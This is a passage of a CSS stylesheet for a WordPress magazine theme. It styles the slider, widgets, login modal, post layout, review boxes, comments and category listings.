.flex-direction-nav a:hover { text-decoration: none; }

.flex-direction-nav .flex-next { right: 44px; }
.flex-direction-nav .flex-prev { left: 44px;}
.flexslider:hover .flex-next { opacity: 0.5;  }
.flexslider:hover .flex-prev { opacity: 0.5; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }

/* Control Nav */
.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }
.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }
.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }
.flex-control-thumbs li { width: 25%; float: left; margin: 0; }
.flex-control-thumbs img { width: 100%; display: block; opacity: .7; cursor: pointer; }
.flex-control-thumbs img:hover { opacity: 1; }
.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* -- End flexslider */

/**
 * 3. =Components & Common Classes
 * ----------------------------------------------------------------------------
 */
 
 /* pagination */
.main-pagination {
	overflow: hidden;
}

	.main-pagination .page-numbers, .main-pagination a {
		display: block;
		float: left;
		color: #676767;
		padding: 0 10px;
		margin-right: 5px;
		background: #ebebeb;
		line-height: 25px;
		font-size: 13px;
	}
	
	.main-pagination .current, .main-pagination a:hover { 
		color: #fff;
		background: #e54e53; 
		text-decoration: none;
	}
 

.gallery-title, .section-head { 
 	background: #f5f5f5;	
	line-height: 32px;
	color: #333;
	font-size: 18px;
	font-family: "PT Sans Narrow", Open Sans, Arial, sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	padding: 5px 14px;
	margin-bottom: 0px;/*branko - 28*/
}

.gallery-title, .section-head.prominent { color: #e54e53; }

/* post format icons */
.post-format-icon {
	float: right;
	margin-top: -37px;
	background: rgba(255, 255, 255, 0.4);
	width: 25px;
	height: 25px;
	line-height: 25px;
	position: relative;
	text-align: center;
}

.post-format-icon i {
	color: #fff;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

/* feedburner form */ 
.feedburner .heading {
	margin-bottom: 14px;	
}

	.feedburner label { display: none; }
	.feedburner input { 
		padding: 8px 12px; 
		outline: 0;
	}
	
	.feedburner-email { min-width: 200px; }
	.feedburner-subscribe { margin-left: 4px; }

/* social icons */
.social-icons { }

	.social-icons li {
		float: left;
		margin-right: 5px;
		height: 20px;
	}
	
	.social-icons li:last-child { margin-right: 0; }
	
	.social-icons .icon {
		display: inline-block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		text-align: center;
		
		font-size: 12px;
		color: #fff;
		
		-webkit-transition: all .1s ease;
		-moz-transition: all .1s ease;
		-ms-transition: all .1s ease;
		-o-transition: all .1s ease;
		transition: all .1s ease;
	}
	
	.social-icons .icon:hover {
		text-decoration: none;
	}
	
	.social-icons .fa-twitter { background: #00abe3; }
	.social-icons .fa-pinterest { background: #ca2128; }
	.social-icons .fa-facebook { background: #004088; }
	.social-icons .fa-linkedin { background: #01669c; }
	.social-icons .fa-rss { background: #ff5b22; }
	.social-icons .fa-google-plus { background: #d3492c; }
	.social-icons .fa-instagram { background: #517fa4; }
	.social-icons .fa-youtube { background: #fe3432; }
	.social-icons .fa-tumblr { background: #44546b; }
	.social-icons .fa-sound-cloud { background: #ff5b22; }
	.social-icons .fa-mix-cloud { background: #555; }
	.social-icons .fa-flickr { background: #004088; }
	

.cat-title {
		
	position: absolute;
	top: 0;
	line-height: 25px;
	background: #e54e53;
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	
	padding: 0 10px;
	margin-left: 7px;
	
	color: #fff; /* compensate for font weight */
	
	display: block;	
	z-index: 1;
}

.cat-title a { color: inherit; }


hr, hr.separator {
	margin: 41px 0; /* 41+1 = 42 = 3em */
	height: 1px;
	background: #d9d9d9;
}

hr.no-line { background: transparent; }
hr.half { margin-top: 0; }

/* tooltip for header */
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	padding: 5px;
	font-size: 90%;
	opacity: 0;
	line-height: 1.5;
	filter: alpha(opacity=0);
}

.tooltip.in { opacity: 0.8; filter: alpha(opacity=80); }
.tooltip.bottom { margin-top: -2px; }

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-transform: none;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px;
}

/* default search widget */
.widget_search { overflow: hidden; }
.widget_search label > span { display: none; }

.widget_search #searchsubmit { margin-left: 5px; }

/* default widgets styling */
.widget { font-size: 13px; }

.widget li { 
    border-bottom: 1px solid #d9d9d9; 
    padding: 7px 0px;
}

.widget li:first-child { padding-top: 0; }

/* default recent comments */
.recentcomments  .url { 
	color: #e54e53;
	font-style: italic; 
}

/* default categories widget */
.widget_categories li { 
	overflow: hidden;
	text-align: right;
	font-weight: bold; 
}

.widget_categories li a { 
	float: left;
	font-weight: normal; 
}

.widget_categories .children {
	clear: both;
	padding-top: 7px; 
}

.widget_categories .children li {
	border-top: 1px solid #d9d9d9;
	margin-left: 14px;
}

.widget_categories .children li:first-child {
	padding-top: 7px;
	margin-left: 0;
	padding-left: 14px;		
}

.widget_categories .children li { border-bottom: 0; }

.widget_categories li ul li:last-child { 
	border-bottom: 0;
	padding-bottom: 0; 
}


/* ads widget */
.ads-widget { text-align: center; }

.ads-widget img {
	max-width: 100%;
	height: auto;
}

.ads-widget > img, .ads-widget > div, .ads-widget > iframe, .ads-widget > ins {
	display: inline-block;
	vertical-align: middle;
}

/* tags cloud */
.tagcloud a { 
	padding: 2px 7px;
	border: 1px solid;
	margin: 2px 0;
	display: inline-block; 
}

/* generic posts list (for sidebars, menus, categories etc.) */
.posts-list { }
	
.posts-list img {
	float: left;
	width: 85px;
	height: auto;
}

.posts-list .content { 
	margin-left: 103px;
	line-height: 1;
	min-height: 73px;
	border-bottom: 1px solid #d9d9d9;
}

.posts-list li:first-child { 
	padding-top: 0;
}

.posts-list li {
	overflow: hidden;
	padding: 24px 0 0 0;
	border-bottom: 0;
}

.posts-list li > a { 
	float: left;
	position: relative; 
	/* firefox flicker bug */
	-moz-transform: translate3d(0, 0, 0);
}

.rate-number {
	font-size: 11px;
	background: #333;
	position: absolute;
	height: 25px;
	line-height: 25px;
	text-align: center;
	min-width: 25px;
	
	font-weight: bold;
	color: #efefef;
	
	right: 0;
	bottom: 0;
}

.rate-number span {
	margin-top: -25px;
	display: block;
}

.rate-number .progress {
	background: #e54e53;
	height: 100%;
	width: 0;
	margin-top: 0;
}

.posts-list .content > a { 
	    display: block;
    font-size: 13px;
    line-height: 20px;
    margin: 8px 0;
    font-weight: 600;
}

.posts-list .content time {
	color: #a6a6a6;
	font-size: 11px;
	text-transform: uppercase;
}

.posts-list .content .comments {
	float: right;
	color: #a6a6a6;
	font-size: 11px;
	white-space: nowrap; 
	display: none;
}

.posts-list .comments a { color: inherit; }

.posts-list .comments a:hover { text-decoration: none; }

.posts-list .content .fa { 
	font-size: 13px; 
}

.posts-list .review {
	margin-top: 0.25em;
	display: block;
}

/* default WordPress classes */
.alignnone { margin: 5px 20px 20px 0; }

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright, a img.alignright{
    float: right;
    margin: 0 0 21px 21px;
}

.alignleft, a img.alignleft {
    float: left;
    margin: 0 21px 0 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignnone {
    margin: 0 21px 21px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption-text {
	border-bottom: 2px solid #eee;
	padding-bottom: 7px;
	font-size: 0.923em;
	text-align: center;
}

/* calendar widget */
.widget_calendar #wp-calendar {
	width: 100%;
	text-align: center;
}

.widget_calendar caption, .widget_calendar td, .widget_calendar th { text-align: center; }

/* image load animations */
.no-display { opacity: 1; }

.appear {
	opacity: 1;

	-webkit-transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-o-transition: all .1s ease-in-out;
	transition: all .1s ease-in-out;
}


/* Login Modal & bbPress Login Widget */

.bbp-login-form .fa {
	line-height: 35px;
	border: 1px solid #d9d9d9;
	border-right: 0;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	color: #a6a6a6;
	font-size: 14px;
	background: #eee;
	text-align: center;
	
	display: table-cell;
	vertical-align: middle;
	
	width: 1%;
	padding: 0 12px;
	
	min-width: 40px;
}

.bbp-login-form .input-group {
	display: table;
	width: 100%;
	margin-top: 14px;
}

.bbp-login-form.widget-login .input-group input {
	border-left: 0;
	width: 100%;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	line-height: normal;
	padding: 9px 14px;
	display: table-cell;
}

.bbp-login-form.widget-login .input-group input:focus { border-color: #d9d9d9; }

.bbp-login-form .bbp-submit-wrapper {
	float: none;
	text-align: left;
	overflow: hidden;
	margin-top: 21px;
}

.bbp-login-form .bbp-lostpass-link, .register-now .password-msg { 
	line-height: 28px;
	color: #a6a6a6; 
}

.bbp-register-info { 
	margin-top: 21px;
	border-top: 1px solid #d9d9d9;
	padding-top: 14px;
	background: #f9f9f9;
	text-align: center;
	padding: 10px;
}

.bbp-register-info > a { margin-left: 5px; }
.bbp-submit-wrapper .button { 
	float: right;
	text-transform: uppercase; 
}

.bbp-logged-in .button { 
	text-transform: uppercase;
	margin-top: 21px;
}

.bbp-logged-in .content { margin-left: 75px; }
.bbp-logged-in .links { margin-top: 21px; }
.bbp-logged-in .links a { display: block; }
.bbp-logged-in .links .fa { 
	color: #a6a6a6;
	font-size: 12px;
	margin-right: 5px;	
}

/* register/login modal */

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000000;
}

.modal-backdrop.fade { opacity: 0; }

.modal-backdrop, .modal-backdrop.fade.in {
	opacity: 0.1;
	filter: alpha(opacity=60);
}

.modal {
	position: fixed;
    margin: 0;
    top: 50%;
    left: 50%;
	z-index: 1050;
	width: 560px;
	margin-left: -280px;
	background-color: #fff;

	-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 7px rgba(0, 0, 0, 0.1);
	
	outline: none;
	opacity: 0;
}

.modal.hide { display: none; }

.modal.fade, .modal-backdrop.fade { opacity: 0; }

.modal.fade.in { opacity: 1; }

.modal-header {
	padding: 9px 15px;
	background: #f2f2f2;
}

.modal-header .modal-title { 
	font: 14px "Open Sans", Arial, sans-serif;
	text-transform: uppercase;
	border-left: 3px solid #e54e53;
	padding-left: 18px;
	line-height: 24px;
}

.modal-header .close { 
	float: right;
	background: transparent;
	padding: 0 5px;
	font-size: 18px;
	font-weight: bold;
}

.modal-body {
	position: relative;
	overflow-y: auto;
	max-height: 400px;
	padding: 15px;
	font-size: 13px;
}

.login-modal .bbp-register-info {
	padding: 21px;
	margin: 21px -15px -15px -15px;	
}

.modal-form { margin-bottom: 0; }

.login-modal { 
	width: 400px;
	margin-left: -200px;
}

.login-modal .lost-pass, .login-modal .register-now { display: none; }


/**
 * 4. =Main Content
 * ----------------------------------------------------------------------------
 */

.main { 
	margin: 42px auto; /* 3em */
}

.main > .row { 
	overflow: hidden;
	position: relative;
}

.no-sidebar .main-content { width: 100%; }

.main-content { position: relative; }

/**
 * 4.1. =Main Page Blocks
 * ----------------------------------------------------------------------------
 */

/* Highlights Blocks */

.highlights-box {
	margin-bottom: 42px; /* 30 + 12 = 42 (3em) */	
}

/* container for smaller 3 columns */
.highlights-box.three-col { margin: 0 -15px 42px -15px; }

.highlights-box.three-col .column.one-third { padding: 0 15px; }

.highlights-box.three-col .highlights .meta { margin-top: -20px; }

.highlights-box .column.half:first-child { border-right: 1px solid #d9d9d9; }

/* main highlights box */
.highlights { position: relative; }

.highlights .image-link {
	min-height: 42px;
	display: block; 
}

.highlights .image-link img {
	display: block;
	width: 100%;
	height: auto; 
}

.highlights article { 	position: relative; }

.highlights-box.three-col .post-format-icon { margin-top: -45px; }

.highlights .section-head a { color: inherit; }

.highlights .cat-title.larger { 
	line-height: 30px;
	padding: 0 14px;
}

.highlights .meta {
	position: relative;
	margin-top: -12px;
	background: #f2f2f2;
	line-height: 25px;
	font-size: 11px;
	color: #a6a6a6;
	text-transform: uppercase;
	padding-left: 14px;
	overflow: hidden;
}

	.highlights .meta time { float: left; }
	.highlights .meta .comments { 
		float: right;
		display: inline-block;
		margin-right: 14px;
		white-space: nowrap;
	}
	
	.highlights .comments .fa { font-size: 13px; }
	
	.highlights .comments a { color: inherit; }
	.highlights .comments a:hover { text-decoration: none; }
	
	.highlights .meta .rate-number {
		float: right;
		background: #333;
		position: relative;
		height: 25px;
		text-align: center;
		min-width: 25px;
		
		font-weight: bold;
		color: #efefef;
	}
	
	.highlights .rate-number span {
		margin-top: -25px;
		display: block;
	}
	
		
	.highlights .rate-number .progress {
		background: #e54e53;
		height: 100%;
		width: 0;
		margin-top: 0;
	}
	
	.highlights h2 {
		color: #333;
		font-size: 22px;
		line-height: 1.3;
		padding-left: 14px;
		margin: 7px 0;
overflow: hidden;
text-overflow: ellipsis;
/*white-space: nowrap;*/
	}

	.related-posts .highlights h2 {
		
		height: 115px;
	}
	
		
	.highlights h2:before {
		content: " ";
		display: block;
		float: left;
		position: absolute;
		left: 0;
		height: 28px;
		border-left: 3px solid #e54e53; 
	}
	
	.highlights h2 a { color: #333; text-transform: uppercase; display: block; line-height: 20px; }

	.highlights h2 a:hover { color: #eb713b; }

.highlights .excerpt {
	font-size: 14px!important;
	line-height: 1.615;
	margin-top: 14px;
	border-bottom: 1px solid #d9d9d9;
	color: #656363;
	padding-bottom: 14px;
	
}

.highlights .excerpt p { margin-bottom: 0; }

.block.posts li {
	border-top: 1px solid #d9d9d9;
	padding: 9px 0;  /* 9 + 3 (line-height*size - size / 2) */
	line-height: 1.5;
	overflow: hidden;
}

.block.posts li:first-child { border-top: 0; }

.block.posts li:last-child { padding-bottom: 0; }

.block.posts a { 
	color: #333;
	font-size: 17px;
	font-family: "Roboto Slab", Georgia, serif;
	margin-left: 14px;
	display: block;
}

.block.posts .fa-angle-right {
	color: #e54e53;
	font-size: 12px;
	float: left;
	line-height: 1.625;
}

.highlights .thumb img {
	width: 60px;
}

.highlights .thumb .content {
	margin-left: 75px;
	min-height: 0;	
}

.highlights .thumb li { 
	padding-top: 21px;	
}

.highlights article { margin-bottom: 0px; }

.highlights .block.posts { 
	border-top: 1px solid #d9d9d9;
	margin-top: 12px; 
}

.highlights .posts-list .cat-title {
	position: static;
	display: inline-block;
	margin-left: 0;
	font-size: 10px;
	padding: 4px;
	line-height: 1;
}

.highlights .thumb .content > a { margin-bottom: 10px; }

/* News Focus Block */

.news-focus { margin-bottom: 42px; }

.news-focus .heading {
	background: #f4f4f4;
	color: #e54e53;
}

.news-focus .heading > a { color: inherit; }

.news-focus .heading .subcats { 
	float: right;
	font-weight: normal; 
}

.news-focus .heading li { 
	float: left;
	font-size: 12px;
	margin-left: 14px; 
	position: relative;
}

.news-focus .heading .subcats a { color: #949697; }
.news-focus .heading .subcats a.active { color: #e54e53; }

/* blips */
.news-focus .heading .active:after, .news-focus .heading .active:before {
	bottom: -5px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
}

.news-focus .heading .active:after {
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #fff;
	border-width: 7px;
	left: 50%;
	margin-left: -7px;
}

.news-focus .heading .active:before {
	border-color: rgba(229, 78, 83, 0);
	border-bottom-color: #fff;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}

.news-focus .row { 
	overflow: hidden;
	margin-top: 0px;/*branko*/
	display: none; 
}

.news-focus .blocks article { margin-top: 28px; }
.news-focus .blocks article:first-child { margin-top: 0; }

.news-focus .news-0 { display: block; } 

.news-focus .focus { overflow: hidden; }

.news-focus .focus .image-link {
	float: left;
	margin-right: 14px;
}

.news-focus .meta {
	font-size: 11px;
	text-transform: uppercase;
	color: #a6a6a6;
}

	.news-focus .meta .comments { float: right; }
	.news-focus .meta .comments a { color: #a6a6a6; }
	.news-focus .comments .fa { font-size: 13px; }

.news-focus .focus h2 {
	font-size: 14px;
	padding: 10px 0; /* 10 + 4px (lineheight-font-size/2) = 1em */	
}

.news-focus .focus h2 a { color: #333; }

.news-focus .excerpt {
	color: #949697;
	padding-bottom: 0;
	border-bottom: 0;
	display: block;
}

.news-focus .excerpt p { margin-bottom: 0; }

.news-focus .posts-list { border-left: 1px solid #d9d9d9; }
.news-focus .posts-list li:first-child { padding-top: 0; }

.news-focus .posts li:first-child { padding-top: 0; }
.news-focus .posts li:last-child { padding-bottom: 0; }

h3.gallery-title {
}

.gallery-block { margin-bottom: 42px; }

.gallery-block .carousel li { margin-right: 30px; }
.gallery-block .carousel .title a {
	font-size: 20px;
	color: #333;	
	line-height: 20px;
	padding-top: 4px;
	display: block;
}

.gallery-block .carousel .title { margin-bottom: 0; }

.gallery-block .carousel .flex-direction-nav a { top: 70px; }

.gallery-block .rate-number { display: none; }

.gallery-block .carousel .rate-number { display: block; }

.gallery-block .image-link { 
	display: block;
	position: relative;
}



.gallery-block img { display: block; }


.page-id-42 .gallery-block {
	background: #333;
}

.page-id-42 .gallery-title {
	background: #222;
}

.page-id-42 .gallery-block .carousel .title a {
	color: #fff;
}

.page-id-42 .carousel .flex-viewport {
	padding: 0px 20px 20px;
}

.page-id-42 .carousel .flex-viewport .flex-next {

}

/**
 * 4.2. =Single Post
 * ----------------------------------------------------------------------------
 */

.post-header { margin-bottom: 21px; }

.post-header .featured { margin-bottom: 14px; }

.featured .flex-direction-nav a { right: 21px; }
.featured .flex-direction-nav .flex-prev { left: 21px; }

.no-sidebar .post-header .featured img {
	/*width: 100%; branko*/
	height: auto;
}

/* caption support */
.post-header .featured > a { 
	display: block;
	position: relative;
}

.post-header .featured .caption {
	margin-bottom: 0;
	bottom: 5px;
	padding: 14px 20px 14px 20px;
	color: #fff;
	font-size: 14px;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	-webkit-transform: translate3d(0, 0, 0);
}

.post-header .post-title {
	font-size: 30px;
	position: relative;
	padding-left: 18px;
	margin-right: 35px;
	float: left;
	text-transform: none;
	line-height: 35px;
}

.post-header .post-title:before {
	content: " ";
	display: block;
	float: left;
	position: absolute;
	left: 0;
	top: 7px; /* line-height padding */
	height: 40px;
	border-left: 3px solid #e54e53; 
}

.post-header .comments {
	float: right;
	margin-left: -35px;
	color: #a6a6a6;
	font-size: 11px;
	line-height: 28px;
}
	.post-header .comments:hover { text-decoration: none; }
	.post-header .comments .fa { font-size: 13px; }


.main-content .post-meta {
	padding: 0;
	font-size: 11px;
	text-transform: uppercase;
	padding: 10px 0;
	border: 1px solid #d9d9d9;
	border-left: 0;
	border-right: 0;
	margin-bottom: 21px;
	overflow: hidden;
}

.post-meta { color: #a6a6a6; }

.post-meta time { text-transform: uppercase; }

.post-meta .cats { float: right; }

/* post content */
.post-content, .post-share {
	line-height: 1.857;
	font-size: 13px;
	position: relative;
}

.post-content p{
	margin-bottom: 10px!important;
	font-size: 14px;
}
	.post-container .post-content { margin-bottom: -1.857em; }

	.post-content a { color: #e54e53; }
	.post-content a:hover { color: #333; }

	.post-content p, .post-content > ul, .post-content > div, .post-content > dl, .post-content blockquote, .post-content ol { 
		margin-bottom: 1.857em; /* adjust to parent font-size */ 
	}
	
	.post .post-content > p:first-child { 
		font-size: 14px;
		color: #3a4149;
	}
	
	/* lists */
	
	.post-content ul {
		list-style-type: square;
		margin-left: 42px;
	}
	
	.post-content ol {
		list-style-type: decimal;
		margin-left: 42px;
	}
	
	.post-content .fa-ul { margin-left: 0; }
	
	.post-content .fa-ul, .post-content .fa-ul ul { list-style-type: none; }
	
	.post-content .fa-ul .fa {
		margin-left: -21px;
		width: 2em;
		font-size: 0.9em;
		color: #979797;
	}
	
	.post-content small { font-size: 0.92308em; }
	
	/* quotes */
	blockquote{
	  display:block;
	  padding: 15px 20px 5px 45px;
	  margin: 0 0 20px;
	  position: relative;
	  
	  /*Font*/
	  font-family: Georgia, serif;
	  font-size: 16px;
	  line-height: 1.2;
	  text-align: justify;
	  
	  /*Borders - (Optional)*/
	  border-bottomt: 15px solid #FB9746;
	  border-right: 2px solid #FB9746;
	  border-left: 8px solid #FB9746;
	}
	
	blockquote::before{
	  content: "\201C"; /*Unicode for Left Double Quote*/
	  
	  /*Font*/
	  font-family: Georgia, serif;
	  font-size: 60px;
	  font-weight: bold;
	  
	  /*Positioning*/
	  position: absolute;
	  left: 10px;
	  top:5px;
	}

	blockquote::after{
	  /*Reset to make sure*/
	  content: "";
	}

	.post-content .pullquote {
		float: right;
		font-style: italic;
		font-size: 1.1em;
		padding-left: 14px;
		border-left: 3px solid #d9d9d9;
		max-width: 35%;
	}
	
	/* fix audio element */
	.mejs-container .mejs-controls > div:last-of-type {
		position: relative;
		clear: both;
		float: right;
		top: -31px;
	}
	
	/* in-post galleries and images */
	.post-content .tiled-gallery { clear: none; }
	
	.post-content img, .post-content .wp-caption {
		max-width: 100%;
		height: auto;
	}
	
	.post-content .gallery-caption {
		font-style: italic;
		font-size: 0.923em;
	}
	
	.post-content .wp-caption.alignright { margin-left: 31px; }
		
	.post-content .wp-caption { margin-bottom: 21px; }
	
	.post-content .wp-caption-text {
    	margin-bottom: 0;
    	margin-right: 10px;
	}
	
	
/* review box */
.review-box {
	background: #f2f2f2;
	border-left: 3px solid #d9d9d9;
	padding: 10px 15px 0 15px;
	font-size: 13px;
}

.post-content > .review-box { margin-bottom: 28px; }

.review-box .heading {
	font-size: 16px;
	font-weight: normal;
	border-left: 3px solid #e54e53;
	margin-left: -18px;
	padding-left: 15px;
	line-height: 2;
	
	margin-bottom: 20px; /* line-height adds 8px */
}

.review-box .verdict-box {
	overflow: hidden;
	padding: 28px 0;
	border-top: 1px solid #d9d9d9;
	border-bottom: 1px solid #d9d9d9;
}

	.review-box .overall {
		float: left;
		background: #e54e53;
		color: #fff;
		padding: 10px 8px;
		min-width: 115px;
		text-align: center;
	}
	
	.review-box .overall .number {
		display: block;
		font-size: 65px;
		font-weight: 600;
		line-height: 1;
	}
	
	.review-box .overall .best { display: none; }
	
	.review-box .overall .percent { font-size: 25px; }
	
	.review-box .overall .verdict {
		display: block;	
		font-size: 14px;
		text-transform: uppercase;
		margin-top: 10px;
	}
	
	.review-box .verdict-box .text { margin-left: 150px; }

.review-box ul {
	list-style: none;
	margin-left: 0;
	padding: 28px 0;
}

.review-box li { margin-bottom: 15px; }
	
	.review-box .label {
		text-transform: uppercase;
	}
	
	.review-box .criterion {
		overflow: hidden;
		line-height: 2;
	}
	
	.review-box ul .rating {
		float: right;
		font-weight: 600;
		white-space: nowrap;
	}
	
	.review-box .rating-bar, .review-box .bar {
		background: #fff;
		height: 21px;
	}
	
	.review-box .bar { background: #e54e53; }

/* post pagination */
.post-pagination { float: right; }
.post-pagination > span {
	display: block;
	float: left;
	padding: 0 10px;
	margin-right: 5px;
	line-height: 25px;
	font-size: 13px;	
	color: #fff;
	background: #e54e53; 
	text-decoration: none;
}

/* post sharing */
.post-share {
	border-top: 1px solid #d9d9d9;
	padding: 28px 0;
	margin-top: 28px;
	overflow: hidden;
}

.post-share .text { 
	font-size: 13px;
	display: inline-block;
	margin-right: 30px;
	text-transform: uppercase;
	color: #333;
}

.share-links { float: right; }

.share-links a {
	width: 60px;
	height: 30px;
	line-height: 30px;
	
	text-align: center;
	color: #fff;
	font-size: 20px;
	
	margin-right: 2px;
	
	background: #333;
}

.share-links a:hover { text-decoration: none; }

.share-links .fa-facebook { background: #204385; }
.share-links .fa-twitter { background: #2aa9e0; }
.share-links .fa-google-plus { background: #d3492c; }
.share-links .fa-pinterest { background: #ca2128; }
.share-links .fa-linkedin { background: #02669a; }
.share-links .fa-tumblr { background: #44546b; }

/* author info box */
.author-info {
	font-size: 13px;
	overflow: hidden;
	margin-bottom: 28px; 
}

.author-info .avatar { float: left; }

.author-info [rel="author"] {
	text-transform: uppercase;
	color: #333; 	
}

.author-info .social-icons { float: right; }

	.author-info .social-icons li { margin-right: 10px; }

	.author-info .social-icons li a {
		background: #fff;
		color: #606569;
		font-size: 14px;
		
	}
	
	.author-info .social-icons li a:hover { color: #333; }

.author-info .description {
	margin-left: 135px;
	line-height: 1.714;
}

	.author-info .bio { 
		margin-top: 14px;
		margin-bottom: 0; 
	} 

/* related posts section */
.related-posts, .highlights-box.related-posts {
	margin-bottom: 28px; /* 3em */	
}

.related-posts .section-head { color: #e54e53; }

.related-posts ul { overflow: hidden; }
.related-posts li { float: left; }

.related-posts article { position: relative; }
.related-posts .highlights h2 a { 
	font-size: 13px;     
	display: block;
    line-height: 20px;
    text-transform: none;

}

.related-posts .highlights h2 a:hover{ color: #eb713b;}


.related-posts .highlights article { margin-bottom: 0; }

/* comments */

.comments .section-head { word-spacing: 4px; } 

.comments-list { margin-bottom: 42px; }

.comments-list .comment { margin-top: 28px; }

	.comments-list .comment-meta, .comments-list .comment-content, .comments-list .children {
		margin-left: 75px;
	}
	
	.comments-list .avatar {  float: left; }
	
	.comments-list .comment-meta {
		color: #a6a6a6;	
		font-size: 12px;
	}
	
	.comment-meta a, .comment-meta .comment-author {
		text-transform: uppercase;
		color: #606569;
		margin: 0 2px 0 0;
		display: inline-block;
	}
	
	.comment-meta .comment-edit-link { color: #a6a6a6; }
	
	.comments-list .bypostauthor .comment-author a { color: #e54e53; }
	
	.comments-list .comment-content {
		font-size: 13px;
		line-height: 1.714;
		border-bottom: 1px solid #d9d9d9;
		position: relative;
		padding-bottom: 42px;
		margin-top: 14px;
	}
	
	.comments-list .comment-content p { margin-bottom: 0; }
	
	.comment-content .reply {
		position: absolute;
		bottom: -1px;
		right: 0;
		color: #a6a6a6;
		font-size: 12px;
		border-bottom: 1px solid #e54e53;
	}
	
	.comment-content .reply a {
		color: inherit;
		padding: 5px 0;
		text-transform: uppercase;
		display: block;
	}
	
	.comment-content .reply a:hover { text-decoration: none; }
	
	.comment-content .reply .fa {
		font-size: 13px;
		color: #b4b4b4;
		margin-left: 5px;
	}

/* comment nav */
.comment-nav {
	overflow: hidden;
	font-size: 13px;
	margin: -14px 0 28px 75px; /* 42-14=28px for top */
}

	.comment-nav .nav-previous { float: left; }
	.comment-nav .nav-next { float: right; }
	.comment-nav a { color: #606569; }

/* comment form */
.comment .comment-respond {
	margin-left: 75px;
	margin-top: -1px; 
}

.comment-respond form { margin-top: 42px; }

	.comment-respond .section-head { display: block; }

	.comment-respond p { 
		margin-bottom: 28px;
		font-size: 13px;
	}
	
	.comment-respond small {
		float: right;
		margin-top: -55px;
		font-size: 12px;
		font-family: "Open Sans", Arial, sans-serif;
		margin-right: 12px;
	}
	
	.comment-respond small a { color: #a6a6a6; }

	
	.comment-respond .form-submit { overflow: hidden; }
	
	#comment-submit, .submit-button { 
		float: right;
		background: #292929;
		text-transform: uppercase;
		font-size: 14px;
		color: #fff;
		padding: 7px 21px;
		border: 0;
	}

	#comment-submit:hover, .submit-button:hover {
		background: #FB9746;
		color: #292929;	
	}
	
	
/**
 * 4.3. =Single & Other Pages
 * ----------------------------------------------------------------------------
 */

.page .post-content { margin-left: 0; }

.page .post-header { margin-bottom: 0; }

.page > .row.builder, .page-content > .main-pagination, .post > .row.builder { margin-bottom: 42px; }

.page-content .widget-title {
	font-weight: bold;
	color: #333;
	margin-bottom: 24px;
	font-family: inherit;
	line-height: 1.5;
}

.page-content .main-heading { font-weight: 600; }

.page .page-content > div:last-child, .page .page-content > section:last-child { 
	margin-bottom: 0;
} 

/* post/page headings  */
.post-content h1, .post-content h2, .post-content h3, 
.post-content h4, .post-content h5, .post-content h6
{ 
	font-weight: bold;
	color: #333;
	margin-bottom: 24px;
	font-family: inherit;
	line-height: 1.5;
}

/* author page */
.author .section-head { display: none; }
.author .author-info {
	border-bottom: 1px solid #d9d9d9;
	padding-bottom: 42px;
} 

/* authors list page */
.authors-list .posts { 
	display: block;
	margin-top: 18px;
}

.authors-list .posts a { text-transform: uppercase; }

/* contact us page */
.post-content .wpcf7 { margin-top: 42px; }

.post-content .wpcf7-not-valid-tip {
	position: static;
	margin-left: 10px;
	padding-left: 10px;
	border: 0;
	font-size: 13px;
	border-left: 2px solid #e54e53;	
}


/* 404 error */
.error-page { margin-top: 112px; }

.error-page .text-404 {
	font-size: 60px;
	color: #e54e53;
	line-height: 1;
	text-align: left;
	padding-left: 0;	
}

.error-page .links, .error-page .fa-ul .fa { margin-left: 0; }

/**
 * 4.4. =Category Listing & Loop
 * ----------------------------------------------------------------------------
 */

.main-heading, .page-title, .entry-title {
	font: 34px "Open Sans", Arial, sans-serif;
	text-transform: uppercase;
	border-left: 3px solid #e54e53;
	padding-left: 14px;
	line-height: 2;
	margin-bottom: 28px;
}

.main-heading strong {
	font-weight: 600;
	margin-left: 14px;
}

.main-heading.prominent { font-weight: 600; }

/* default loop/category style */
.listing-alt article {
	padding: 28px 0;
	overflow: hidden;
	border-top: 1px solid #d9d9d9;
	position: relative;
}

.listing-alt .cat-title {
	top: 28px;
	z-index: 1;
}

.listing-alt article:first-child .cat-title { top: 0; }

.listing-alt article:first-child {
	padding-top: 0;
	border-top: 0; 
}

.listing-alt article > a {
	position: relative;
	float: left;
	max-width: 295px;
	overflow: hidden;
}

